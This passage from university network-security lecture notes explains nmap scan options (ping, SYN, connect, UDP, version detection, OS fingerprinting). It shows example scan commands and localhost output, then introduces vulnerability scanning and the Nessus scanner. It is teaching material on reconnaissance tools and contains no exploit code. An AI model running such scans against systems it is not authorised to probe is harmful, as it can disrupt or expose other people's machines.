closed.- As listed in its manpage, nmap comes with a large number of options for carrying out different kinds of security scans of a network. In order to give the reader a taste of the possibilities incorporated in these options, here is a partial description of the entries for a few of the options:
	- $-\mathbf{s}\mathbf{P}$ : This option, also known as the "ping scanning" option, is for ascertaining as to which machines are up in a network. Under this option, nmap sends out ICMP echo request packets to every IP address in a network. Hosts that respond are up. But this does not always work since many sites now block echo request packets. To get around this, nmap can also send a TCP ACK packet to (by default) port 80. If the remote machine responds with a RST back, then that machine is up. Another possibility is to send the remote machine a SYN packet and wait for an RST or a SYN/ACK. For root users, nmap uses both the ICMP and ACK techniques in parallel. For non-root users, only the TCP connect() method is used.
	- -sS : The "-sS" option carries out a SYN scan.
	- -sT : The "-sT" option carries out a TCP connect() scan. See Section 23.1.1 for port scanning with calls to connect().
	- -sU : This option sends a dataless UDP header to every port. As mentioned earlier in this section, the state of the port is inferred from the ICMP response packet (if there is such a response at all).
	- $-SV$ : This is also referred to as "Version Detection". After nmap figures out which TCP and/or UDP ports are open, it next tries to figure out what service is actually running at each of those ports. A file called nmap-services-probes is used to determine the best probes for detecting various services. In addition to determine the service protocol (http, ftp, ssh, telnet, etc.), nmap also tries to determine the application name (such as Apache httpd, ISC bind, Solaris telnetd, etc.), version number, etc.- If nmap is compiled with OpenSSL support, it will connect to SSL servers to figure out the service listening behind the encryption.
- To carry out a port scan of your own machine, you could try (called as root)

nmap -sS localhost

where, as mentioned, the "-sS" option carries out a SYN scan. If you wanted to carry out an "aggressive" SYN scan of, say, moonshine.ecn.purdue.edu, you would call as root:

nmap -sS -A moonshine.ecn.purdue.edu

where you can think of the "-A" option as standing for either "aggressive" or "advanced." This option enables OS detection, version scanning, script scanning, and more. [IMPORTANT: If the target machine has the DenyHosts shield running to ward off the dictionary attacks (See Lecture 24 for what that means) and you repeatedly scan that machine with the '-A' option turned on, your IP address may become quarantined on the target machine (assuming that port 22 is included in the range of the ports scanned). When that happens, you will not be able to SSH into the target machine. The reason I mention this is because, when first using nmap, most folks start by scanning the machines they normally use for everyday work. Should the IP address of your machine become inadvertently quarantined in an otherwise useful-to-you target machine, you will have to ask the administrator of the target machine to restore your SSH privileges there. This would normally require deleting your IP address from six different files that are maintained by DenyHosts.]You can limit the range of ports to scan with the "-p" option, as in the following call which will cause only the first 1024 ports to be scanned:

nmap -p 1-1024 -sT moonshine.ecn.purdue.edu

- The larger the number of router/gateway boundaries that need to be crossed, the less reliable the results returned by nmap. As an illustration, I rarely get accurate results with nmap when I am port scanning a Purdue machine from home. When scanning a remote machine several hops away, I sometimes get better results with my very simple port scanner port\_scan.pl shown in Lecture 16. But, obviously, that scanner comes nowhere close to matching the amazing capabilities of **nmap**.
- When I invoked nmap on localhost, I got the following result

```
Starting nmap 3.70 ( http://www.insecure.org/nmap/ ) at 2007-03-14 10:20 EDT
Interesting ports on localhost.localdomain (127.0.0.1):
(The 1648 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
465/tcp open smtps
587/tcp open submission
631/tcp open ipp
814/tcp open unknown
953/tcp open rndc
1241/tcp open nessus
3306/tcp open mysql
Nmap run completed -- 1 IP address (1 host up) scanned in 0.381 seconds
```• By default, **nmap** first pings a remote host in a network before scanning the host. The idea is that if the machine is down, why waste time by scanning all its ports. But since many sites now block/filter the ping echo request packets, this strategy may bypass machines that may otherwise be up in a network. To change this behavior, the following sort of a call to nmap may produce richer results (at the cost of slowing down a scan):

nmap -sS -A -P0 moonshine.ecn.purdue.edu

The '-P0' option (the second letter is 'zero') tells not not use ping in order to decide whether a machine is up.

• **nmap** can make a good guess of the OS running on the target machine by using what's known as "TCP/IP stack fingerprinting." It sends out a series of TCP and UDP packets to the target machine and examines the content of the returned packets for the values in the various header fields. These may include the sequence number field, the initial window size field, etc. Based on these values, nmap then constructs an OS "signature" of the target machine and sends it to a database of such signatures to make a guess about the OS running on the target machine.## <span id="page-13-0"></span>23.2 VULNERABILITY SCANNING

- The terms *security scanner, vulnerability scanner*, and security vulnerability scanner all mean roughly the same thing. Any such "system" may also be called just a *scanner* in the context of network security. Vulnerability scanners frequently include port scanning.
- A vulnerability scanner scans a specified set of ports on a remote host and tries to test the service offered at each port for its known vulnerabilities.
- Be forewarned that an aggressive vulnerability scan may crash the machine you are testing. It is a scanner's job to connect to all possible services on all the open ports on a host. By the very nature of such a scan, a scanner will connect with the ports and test them out in quick succession. If the TCP engine on the machine is poorly written, the machine may get overwhelmed by the network demands created by the scanner and could simply crash. That's why many sysadmins carry out security scans of their networks no more than once a month or even once a quarter.### <span id="page-14-0"></span>23.2.1 The Nessus Vulnerability Scanner

- According to the very useful web site "Top 125 Network" Security Tools" (<http://sectools.org>), the source code for Nessus, which started out as an open-source project, was closed in 2005. Now for commercial applications you have to maintain a paid subscription to the company Tenable Computer Networks for the latest vulnerability signatures. However, it is still free for personal and non-commercial use. [The <http://sectools.org> website is a very useful place to visit to get an overview of the most commonly used computer security tools today. This website is maintained by the same folks who bring you the nmap scanner.
- Nessus is a *remote security scanner*, meaning that it is typically run on one machine to scan all the services offered by a remote machine in order to determine whether the latter is safeguarded against all known security exploits.
- According to the information posted at <http://www.nessus.org>: Nessus is the world's most popular vulnerability scanner that is used in over 75,000 organizations world-wide.
- The "Nessus" Project was started by Renaud Deraison in 1998.In 2002, Renaud co-founded Tenable Network Security with Ron Gula, creator of the Dragon Intrusion Detection System and Jack Huffard. Tenable Network Security is the owner, sole developer and licensor for the Nessus system.

- The Nessus vulnerability scanning system consists of a server and a client. They can reside in two separate machines.
- The server program is called **nessusd**. This is the program that "attacks" other machines in a network. In a standard install of this software, the server is typically at the path /opt/nessus/sbin/nessusd.
- The client program is called **nessus**. The client, at the path /opt/nessus/bin/nessus, orchestrates the server, meaning that it tells the server as to what forms of attacks to launch and where to deposit the collected security information. The client packages different attack scenarios under different names so that you can use the same attack scenario on different machines or different attack scenarios on the same machine.
